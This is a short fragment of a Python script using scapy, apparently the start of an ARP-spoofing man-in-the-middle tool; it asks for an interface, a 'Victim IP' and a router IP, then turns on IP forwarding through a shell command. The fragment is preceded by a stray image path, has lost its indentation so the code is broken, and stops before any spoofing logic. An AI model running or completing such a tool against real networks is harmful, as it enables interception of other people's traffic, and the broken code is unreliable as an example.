 from scapy.all import *
import sys
import os
import time
try:
interface = raw_input("[*] Enter Desired Interface: ")
victimIP = raw_input ("[*] Enter Victim IP: ")
gateIP = raw_input ("*] Enter Router IP: ")
except KeyboardInterrupt:
print ("\n[*] User Requested Shutdown" )
print ("[*] Exiting." )
sys.exit (1)
print ("\n[*] Enabling IP Forwarding.. . \n")
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")